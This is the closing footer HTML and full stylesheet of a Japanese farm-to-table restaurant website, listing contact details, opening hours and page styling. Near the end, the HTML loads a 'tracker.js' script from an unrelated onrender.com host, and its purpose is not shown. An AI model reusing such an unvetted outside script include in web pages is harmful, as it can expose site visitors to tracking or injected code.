                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-grid">
                <div class="footer-brand">
                    <div class="footer-logo">
                        <span class="logo-main">高橋ファームフード</span>
                        <span class="logo-sub">Takahiro Farm Food</span>
                    </div>
                    <p>千葉県南房総の自家農園から届く、<br>新鮮な Farm to Table レストラン。</p>
                </div>
                <div class="footer-links">
                    <h4>メニュー</h4>
                    <ul>
                        <li><a href="#story">私たちの物語</a></li>
                        <li><a href="#philosophy">こだわり</a></li>
                        <li><a href="#menu">季節のメニュー</a></li>
                        <li><a href="#gallery">ギャラリー</a></li>
                        <li><a href="#testimonials">お客様の声</a></li>
                    </ul>
                </div>
                <div class="footer-links">
                    <h4>お問い合わせ</h4>
                    <ul>
                        <li><a href="tel:+81-470-29-1234">0470-29-1234</a></li>
                        <li><a href="mailto:info@takahirofarmfood.jp">info@takahirofarmfood.jp</a></li>
                        <li>千葉県南房総市白浜町白浜2527-1</li>
                    </ul>
                </div>
                <div class="footer-links">
                    <h4>営業時間</h4>
                    <ul>
                        <li>ランチ 11:00〜14:30</li>
                        <li>ディナー 17:30〜21:00</li>
                        <li>定休日：水曜日・第3木曜日</li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 高橋ファームフード（Takahiro Farm Food）. All rights reserved.</p>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
    <script src="https://march9jp.onrender.com/tracker.js"></script>
</body>
</html>
---- styles.css ----
/* ===== CSS Variables ===== */
:root {
    --color-primary: #2d5016;
    --color-primary-light: #4a7c28;
    --color-primary-dark: #1a3009;
    --color-accent: #c8a951;
    --color-accent-light: #e8d48b;
    --color-warm: #8b6914;
    --color-bg: #faf8f3;
    --color-bg-dark: #1a1a1a;
    --color-bg-section: #f0ede4;
    --color-text: #2c2c2c;
    --color-text-light: #6b6b6b;
    --color-text-white: #f5f5f0;
    --color-border: #d4cfc2;
    --font-serif: 'Noto Serif JP', serif;
    --font-sans: 'Noto Sans JP', sans-serif;
    --transition: 0.3s ease;
    --shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 8px 40px rgba(0, 0, 0, 0.12);
    --radius: 8px;
    --max-width: 1200px;
}

/* ===== Reset & Base ===== */
*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    font-size: 16px;
}

body {
    font-family: var(--font-sans);
    color: var(--color-text);
    background-color: var(--color-bg);
    line-height: 1.8;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition);
}

ul {
    list-style: none;
}

.container {
    max-width: var(--max-width);
    margin: 0 auto;
    padding: 0 24px;
}

/* ===== Modal ===== */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(4px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10000;
    cursor: pointer;
    opacity: 1;
    transition: opacity 0.3s ease;
}

.modal-overlay.hidden {
    opacity: 0;
    pointer-events: none;
}

.modal-content {
    background: linear-gradient(135deg, #faf8f3 0%, #f0ede4 100%);
    border-radius: 16px;
    max-width: 480px;
    width: 90%;
    position: relative;
    box-shadow: 0 24px 80px rgba(0, 0, 0, 0.3);
    cursor: pointer;
    animation: modalSlideIn 0.4s ease;
}

@keyframes modalSlideIn {
    from {
        opacity: 0;
        transform: translateY(-30px) scale(0.95);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

.modal-close {
    position: absolute;
    top: 12px;
    right: 16px;
    background: none;
    border: none;
    font-size: 28px;
    cursor: pointer;
    color: var(--color-text-light);
    transition: var(--transition);
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    z-index: 1;
}

.modal-close:hover {
    color: var(--color-text);
    background: rgba(0, 0, 0, 0.05);
}

.modal-inner {
    padding: 40px 36px;
    text-align: center;
}

.modal-badge {
    display: inline-block;
    background: var(--color-primary);
    color: white;
    padding: 4px 20px;
    border-radius: 20px;
    font-size: 0.8rem;
    letter-spacing: 2px;
    margin-bottom: 20px;
    font-weight: 500;
}

.modal-title {
    font-family: var(--font-serif);
    font-size: 1.6rem;
    font-weight: 600;
    color: var(--color-primary-dark);
    line-height: 1.5;
    margin-bottom: 16px;
}

.modal-divider {
    width: 60px;
    height: 2px;
    background: var(--color-accent);
    margin: 0 auto 20px;
}

.modal-text {
    font-size: 0.95rem;
    color: var(--color-text-light);
    margin-bottom: 24px;
    line-height: 1.8;
}

.modal-details {
    background: rgba(45, 80, 22, 0.05);
    border-radius: 12px;
    padding: 20px;
    margin-bottom: 16px;
}

.modal-detail-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 0;
    border-bottom: 1px solid rgba(45, 80, 22, 0.08);
}

.modal-detail-item:last-child {
    border-bottom: none;
}

.modal-label {
    font-size: 0.8rem;
    color: var(--color-primary);
    font-weight: 600;
    letter-spacing: 1px;
}

.modal-value {
    font-size: 0.9rem;
    color: var(--color-text);
    font-weight: 500;
}

.modal-note {
    font-size: 0.8rem;
    color: var(--color-text-light);
}

/* ===== Navbar ===== */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    padding: 20px 0;
    transition: all 0.4s ease;
}

.navbar.scrolled {
    background: rgba(255, 255, 255, 0.97);
    backdrop-filter: blur(10px);
    padding: 12px 0;
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.08);
}

.nav-container {
    max-width: var(--max-width);
    margin: 0 auto;
    padding: 0 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.nav-logo {
    display: flex;
    flex-direction: column;
}

.nav-logo .logo-main {
    font-family: var(--font-serif);
    font-size: 1.3rem;
    font-weight: 700;
    color: white;
    transition: var(--transition);
}

.nav-logo .logo-sub {
    font-size: 0.65rem;
    letter-spacing: 3px;
    color: rgba(255, 255, 255, 0.7);
    text-transform: uppercase;
    transition: var(--transition);
}

.navbar.scrolled .nav-logo .logo-main {
    color: var(--color-primary-dark);
}

.navbar.scrolled .nav-logo .logo-sub {
    color: var(--color-text-light);
}

.nav-menu {
    display: flex;
    align-items: center;
    gap: 32px;
}

.nav-menu a {
    font-size: 0.85rem;
    color: rgba(255, 255, 255, 0.9);
    font-weight: 400;
    letter-spacing: 0.5px;
    position: relative;
}

.nav-menu a::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 0;
    height: 1px;
    background: var(--color-accent);
    transition: var(--transition);
}

.nav-menu a:hover::after {
    width: 100%;
}

.navbar.scrolled .nav-menu a {
    color: var(--color-text);
}

.nav-cta {
    background: var(--color-primary);
    color: white !important;
    padding: 10px 24px;
    border-radius: 6px;
}

.nav-cta::after {
    display: none !important;
}

.nav-cta:hover {
    background: var(--color-primary-light);
}

.navbar.scrolled .nav-cta {
    color: white !important;
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: white;
    transition: var(--transition);
}

.navbar.scrolled .nav-toggle span {
    background: var(--color-text);
}

/* ===== Hero ===== */
.hero {
    position: relative;
    height: 100vh;
    min-height: 700px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.hero-bg {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transform: scale(1.05);
}

.hero-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(
        to bottom,
        rgba(0, 0, 0, 0.3) 0%,
        rgba(0, 0, 0, 0.5) 50%,
        rgba(0, 0, 0, 0.7) 100%
    );
}

.hero-content {
    position: relative;
    z-index: 2;
    text-align: center;
    color: white;
    max-width: 800px;
    padding: 0 24px;
}

.hero-subtitle {
    font-size: 0.85rem;
    letter-spacing: 4px;
    text-transform: uppercase;
    color: var(--color-accent-light);
    margin-bottom: 24px;
    font-weight: 400;
}

.hero-title {
    font-family: var(--font-serif);
    font-size: 3.2rem;
    font-weight: 700;
    line-height: 1.4;
    margin-bottom: 24px;
}

.hero-title span {
    font-weight: 300;
    font-size: 2.4rem;
}

.hero-description {
    font-size: 1rem;
    line-height: 2;
    color: rgba(255, 255, 255, 0.85);
    margin-bottom: 40px;
    font-weight: 300;
}

.hero-actions {
    display: flex;
    gap: 16px;
    justify-content: center;
    flex-wrap: wrap;
}

.btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 14px 32px;
    border-radius: 6px;
    font-size: 0.9rem;
    font-weight: 500;
    letter-spacing: 0.5px;
    transition: var(--transition);
    cursor: pointer;
    border: none;
}

.btn-primary {
    background: var(--color-primary);
    color: white;
}

.btn-primary:hover {
    background: var(--color-primary-light);
    transform: translateY(-2px);
    box-shadow: 0 4px 16px rgba(45, 80, 22, 0.3);
}

.btn-secondary {
    background: transparent;
    color: white;
    border: 1px solid rgba(255, 255, 255, 0.5);
}

.btn-secondary:hover {
    background: rgba(255, 255, 255, 0.1);
    border-color: white;
}

.btn-secondary-dark {
    background: transparent;
    color: var(--color-text-white);
    border: 1px solid rgba(255, 255, 255, 0.3);
}

.btn-secondary-dark:hover {
    background: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0.6);
}

.hero-scroll {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
    color: rgba(255, 255, 255, 0.5);
    font-size: 0.7rem;
    letter-spacing: 2px;
}

.scroll-line {
    width: 1px;
    height: 40px;
    background: rgba(255, 255, 255, 0.3);
    animation: scrollPulse 2s ease-in-out infinite;
}

@keyframes scrollPulse {
    0%, 100% { opacity: 0.3; transform: scaleY(0.5); }
    50% { opacity: 1; transform: scaleY(1); }
}

/* ===== Section Headers ===== */
.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-label {
    display: block;
    font-size: 0.75rem;
    letter-spacing: 4px;
    text-transform: uppercase;
    color: var(--color-accent);
    margin-bottom: 12px;
    font-weight: 500;
}

.section-title {
    font-family: var(--font-serif);
    font-size: 2.2rem;
    font-weight: 600;
    color: var(--color-primary-dark);
    margin-bottom: 16px;
}

.section-header-light .section-title {
    color: var(--color-text-white);
}

.section-line {
    width: 50px;
    height: 2px;
    background: var(--color-accent);
    margin: 0 auto;
}

.section-description {
    max-width: 600px;
    margin: 20px auto 0;
    font-size: 0.95rem;
    color: var(--color-text-light);
    line-height: 1.9;
}

.section-description-light {
    color: rgba(255, 255, 255, 0.7);
}

/* ===== Story Section ===== */
.story {
    padding: 120px 0;
    background: var(--color-bg);
}

.story-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 60px;
    align-items: start;
    margin-bottom: 60px;
}

.story-image {
    position: relative;
    border-radius: var(--radius);
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.story-image::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 30%;
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.2));
}

.story-text h3 {
    font-family: var(--font-serif);
    font-size: 1.6rem;
    font-weight: 600;
    color: var(--color-primary-dark);
    margin-bottom: 24px;
    line-height: 1.6;
}

.story-text p {
    margin-bottom: 20px;
    color: var(--color-text);
    font-size: 0.95rem;
    line-height: 2;
}

.story-continuation {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 60px;
    align-items: start;
    margin-bottom: 60px;
}

.story-text-full p {
    margin-bottom: 20px;
    color: var(--color-text);
    font-size: 0.95rem;
    line-height: 2;
}

.story-image-side {
    border-radius: var(--radius);
    overflow: hidden;
    box-shadow: var(--shadow);
}

.image-caption {
    padding: 12px 16px;
    background: var(--color-bg-section);
    font-size: 0.8rem;
    color: var(--color-text-light);
    text-align: center;
}

.story-quote {
    max-width: 700px;
    margin: 0 auto;
    text-align: center;
    padding: 40px 0;
}

.story-quote blockquote {
    font-family: var(--font-serif);
    font-size: 1.3rem;
    color: var(--color-primary-dark);
    line-height: 2;
    font-weight: 400;
    position: relative;
    padding: 30px 0;
}

.story-quote blockquote::before {
    content: '"';
    position: absolute;
    top: -10px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 5rem;
    color: var(--color-accent-light);
    font-family: var(--font-serif);
    line-height: 1;
    opacity: 0.5;
}

.story-quote cite {
    display: block;
    margin-top: 20px;
    font-size: 0.85rem;
    color: var(--color-text-light);
    font-style: normal;
    letter-spacing: 1px;
}

/* ===== Philosophy Section ===== */
.philosophy {
    padding: 120px 0;
    background: var(--color-primary-dark);
    color: var(--color-text-white);
}

.philosophy-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 36px;
    margin-bottom: 80px;
}

.philosophy-card {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 12px;
    overflow: hidden;
    transition: var(--transition);
}

.philosophy-card:hover {
    background: rgba(255, 255, 255, 0.08);
    transform: translateY(-4px);
}

.philosophy-image {
    height: 220px;
    overflow: hidden;
}

.philosophy-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.6s ease;
}

.philosophy-card:hover .philosophy-image img {
    transform: scale(1.05);
}

.philosophy-number {
    font-family: var(--font-serif);
    font-size: 2.5rem;
    color: var(--color-accent);
    font-weight: 300;
    padding: 24px 28px 8px;
}

.philosophy-card h3 {
    font-family: var(--font-serif);
    font-size: 1.15rem;
    font-weight: 500;
    padding: 0 28px;
    margin-bottom: 12px;
    color: var(--color-text-white);
}

.philosophy-card p {
    padding: 0 28px 28px;
    font-size: 0.9rem;
    line-height: 1.9;
    color: rgba(255, 255, 255, 0.7);
}

.philosophy-stats {
    display: flex;
    justify-content: center;
    gap: 80px;
}

.stat {
    text-align: center;
}

.stat-number {
    display: block;
    font-family: var(--font-serif);
    font-size: 2.5rem;
    color: var(--color-accent);
    font-weight: 300;
    margin-bottom: 8px;
}

.stat-label {
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.6);
    letter-spacing: 2px;
}

/* ===== Menu Section ===== */
.menu {
    padding: 120px 0;
    background: var(--color-bg);
}

.menu-courses {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
    margin-bottom: 40px;
}

.course-card {
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: var(--transition);
}

.course-card:hover {
    transform: translateY(-6px);
    box-shadow: var(--shadow-lg);
}

.course-image {
    height: 200px;
    overflow: hidden;
}

.course-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.6s ease;
}

.course-card:hover .course-image img {
    transform: scale(1.05);
}

.course-info {
    padding: 28px;
}

.course-tag {
    display: inline-block;
    font-size: 0.7rem;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: var(--color-primary);
    background: rgba(45, 80, 22, 0.08);
    padding: 4px 12px;
    border-radius: 4px;
    margin-bottom: 12px;
    font-weight: 600;
}

.course-info h3 {
    font-family: var(--font-serif);
    font-size: 1.2rem;
    font-weight: 600;
    color: var(--color-primary-dark);
    margin-bottom: 12px;
}

.course-info p {
    font-size: 0.85rem;
    color: var(--color-text-light);
    line-height: 1.8;
    margin-bottom: 20px;
}

.course-price {
    font-family: var(--font-serif);
    font-size: 1.5rem;
    color: var(--color-primary);
    font-weight: 600;
}

.course-price span {
    font-size: 0.8rem;
    font-weight: 400;
    color: var(--color-text-light);
}

.menu-note {
    text-align: center;
    padding: 24px;
    background: var(--color-bg-section);
    border-radius: var(--radius);
}

.menu-note p {
    font-size: 0.8rem;
    color: var(--color-text-light);
    line-height: 2;
}

/* ===== Gallery Section ===== */
.gallery {
    padding: 120px 0;
    background: var(--color-bg-dark);
}

.gallery-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 8px;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 8px;
}

.gallery-item {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
    cursor: pointer;
    aspect-ratio: 4/3;
}

.gallery-item-large {
    grid-column: span 2;
}

.gallery-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.6s ease;
}

.gallery-item:hover img {
    transform: scale(1.05);
}

.gallery-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px 16px 16px;
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
    color: white;
    font-size: 0.8rem;
    opacity: 0;
    transition: var(--transition);
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

/* ===== Testimonials Section ===== */
.testimonials {
    padding: 120px 0;
    background: var(--color-bg-section);
}

.testimonials-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
}

.testimonial-card {
    background: white;
    border-radius: 12px;
    padding: 36px;
    box-shadow: var(--shadow);
    transition: var(--transition);
}

.testimonial-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-lg);
}

.testimonial-stars {
    color: var(--color-accent);
    font-size: 1rem;
    margin-bottom: 20px;
    letter-spacing: 4px;
}

.testimonial-text {
    font-size: 0.9rem;
    line-height: 2;
    color: var(--color-text);
    margin-bottom: 24px;
    font-style: italic;
}

.testimonial-author {
    display: flex;
    flex-direction: column;
    gap: 4px;
    border-top: 1px solid var(--color-border);
    padding-top: 16px;
}

.author-name {
    font-weight: 600;
    font-size: 0.9rem;
    color: var(--color-primary-dark);
}

.author-info {
    font-size: 0.75rem;
    color: var(--color-text-light);
}

/* ===== Access Section ===== */
.access {
    padding: 120px 0;
    background: var(--color-primary-dark);
    color: var(--color-text-white);
}

.access-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 60px;
}

.info-block {
    margin-bottom: 40px;
}

.info-block h3 {
    font-family: var(--font-serif);
    font-size: 1.2rem;
    font-weight: 500;
    margin-bottom: 20px;
    color: var(--color-accent-light);
}

.info-table {
    width: 100%;
    border-collapse: collapse;
}

.info-table tr {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.info-table th {
    padding: 12px 16px 12px 0;
    font-size: 0.8rem;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.5);
    text-align: left;
    white-space: nowrap;
    vertical-align: top;
    width: 80px;
}

.info-table td {
    padding: 12px 0;
    font-size: 0.9rem;
    color: rgba(255, 255, 255, 0.9);
    line-height: 1.7;
}

.info-table a {
    color: var(--color-accent-light);
}

.info-table a:hover {
    color: var(--color-accent);
}

.info-block > p {
    font-size: 0.9rem;
    line-height: 1.9;
    color: rgba(255, 255, 255, 0.7);
}

.contact-buttons {
    display: flex;
    gap: 12px;
    margin-top: 20px;
    flex-wrap: wrap;
}

.contact-buttons .btn {
    padding: 12px 24px;
    font-size: 0.85rem;
}

.contact-buttons .btn svg {
    flex-shrink: 0;
}

.access-methods {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.access-method h4 {
    font-size: 0.85rem;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.8);
    margin-bottom: 6px;
}

.access-method p {
    font-size: 0.85rem;
    color: rgba(255, 255, 255, 0.6);
    line-height: 1.7;
}

.access-map {
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
    height: fit-content;
    position: sticky;
    top: 100px;
}

.access-map iframe {
    display: block;
}

/* ===== Footer ===== */
.footer {
    background: #111;
    padding: 60px 0 30px;
    color: rgba(255, 255, 255, 0.6);
}

.footer-grid {
    display: grid;
    grid-template-columns: 1.5fr 1fr 1fr 1fr;
    gap: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.footer-logo {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}

.footer-logo .logo-main {
    font-family: var(--font-serif);
    font-size: 1.2rem;
    font-weight: 600;
    color: white;
}

.footer-logo .logo-sub {
    font-size: 0.6rem;
    letter-spacing: 3px;
    color: rgba(255, 255, 255, 0.4);
    text-transform: uppercase;
}

.footer-brand p {
    font-size: 0.85rem;
    line-height: 1.8;
}

.footer-links h4 {
    font-size: 0.8rem;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 16px;
    letter-spacing: 1px;
}

.footer-links ul {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.footer-links li,
.footer-links a {
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.5);
}

.footer-links a:hover {
    color: var(--color-accent-light);
}

.footer-bottom {
    padding-top: 24px;
    text-align: center;
}

.footer-bottom p {
    font-size: 0.75rem;
    color: rgba(255, 255, 255, 0.3);
}

/* ===== Responsive ===== */
@media (max-width: 1024px) {
    .philosophy-grid {
        grid-template-columns: 1fr;
        max-width: 500px;
        margin-left: auto;
        margin-right: auto;
    }

    .philosophy-stats {
        gap: 40px;
        flex-wrap: wrap;
    }

    .menu-courses {
        grid-template-columns: 1fr;
        max-width: 500px;
        margin-left: auto;
        margin-right: auto;
    }

    .testimonials-grid {
        grid-template-columns: 1fr;
        max-width: 600px;
        margin-left: auto;
        margin-right: auto;
    }

    .access-grid {
        grid-template-columns: 1fr;
    }

    .access-map {
        position: static;
    }

    .gallery-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .footer-grid {
        grid-template-columns: 1fr 1fr;
    }
}

@media (max-width: 768px) {
    html {
        font-size: 15px;
    }

    .nav-menu {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: white;
        flex-direction: column;
        padding: 20px;
        gap: 0;
        box-shadow: var(--shadow);
    }

    .nav-menu.active {
        display: flex;
    }

    .nav-menu a {
        color: var(--color-text) !important;
        padding: 12px 0;
        display: block;
        border-bottom: 1px solid var(--color-border);
    }

    .nav-menu a::after {
        display: none;
    }

    .nav-cta {
        text-align: center;
        margin-top: 8px;
    }

    .nav-toggle {
        display: flex;
    }

    .hero-title {
        font-size: 2rem;
    }

    .hero-title span {
        font-size: 1.6rem;
    }

    .section-title {
        font-size: 1.8rem;
    }

    .story-grid,
    .story-continuation {
        grid-template-columns: 1fr;
        gap: 30px;
    }

    .story {
        padding: 80px 0;
    }

    .philosophy,
    .menu,
    .gallery,
    .testimonials,
    .access {
        padding: 80px 0;
    }

    .gallery-grid {
        grid-template-columns: 1fr 1fr;
    }

    .gallery-item-large {
        grid-column: span 2;
    }

    .footer-grid {
        grid-template-columns: 1fr;
        gap: 30px;
    }

    .contact-buttons {
        flex-direction: column;
    }

    .hero-actions {
        flex-direction: column;
        align-items: center;
    }

    .modal-inner {
        padding: 32px 24px;
    }

    .modal-title {
        font-size: 1.3rem;
    }

    .modal-detail-item {
        flex-direction: column;
        align-items: flex-start;
        gap: 2px;
    }
}

@media (max-width: 480px) {
    .hero-title {
        font-size: 1.7rem;
    }

    .hero-title span {
        font-size: 1.3rem;
    }

    .philosophy-stats {
        gap: 24px;
    }

    .stat-number {
        font-size: 2rem;
    }

    .gallery-grid {
        grid-template-columns: 1fr;
    }

    .gallery-item-large {
        grid-column: span 1;
    }
}

